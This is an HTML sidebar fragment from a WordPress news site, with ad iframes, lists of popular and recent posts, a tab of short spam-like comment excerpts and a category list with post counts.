			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By South Carolina Digital News</div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
</ul><a class="button dark-btn fullwidth" href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">All (12738)</a><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="85%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe576" src="https://fromerdigitalmedia.com/api/?id=576&i=1&secure=cedb9bc7b11150d14c9ae91cf2f009e9940dc2d6"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 -->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
							<img alt='Photo of Клининговая компания Челябинск' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
						Клининговая компания Челябинск					</a>
					<p>24.Клининг Челябинск специализируется на профессиональной уб...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
							<img alt='Photo of buy ig followers' src='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
						buy ig followers					</a>
					<p>Really nice experience I got my followers really fast plus s...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
							<img alt='Photo of aviator kqEl' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
						aviator kqEl					</a>
					<p>1. The Ultimate Aviator Games Guide juego del aviator aviato...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
							<img alt='Photo of オナホ ラブドール' src='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
						オナホ ラブドール					</a>
					<p>STPE provides this expertise nearer to fact than ever just b...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
							<img alt='Photo of オナニー グッズ 男' src='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
						オナニー グッズ 男					</a>
					<p>He now knows what I look like when I fall asleep with a shee...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<!-- MagenetMonetization 5 --><div id="tie-widget-categories-3" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://southcarolinadigitalnews.com/category/tie-world/">World</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-65"><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-49"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a> <span>1,957</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a> <span>1,150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a> <span>1,016</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-59"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a> <span>891</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a> <span>240</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a> <span>210</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a> <span>183</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-44"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-43"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-40"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-42"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a> <span>178</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a> <span>175</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-41"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a> <span>172</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://southcarolinadigitalnews.com/category/history/">History</a> <span>165</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-50"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a> <span>159</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a> <span>150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a> <span>146</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-48"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a> <span>143</span>
</li>
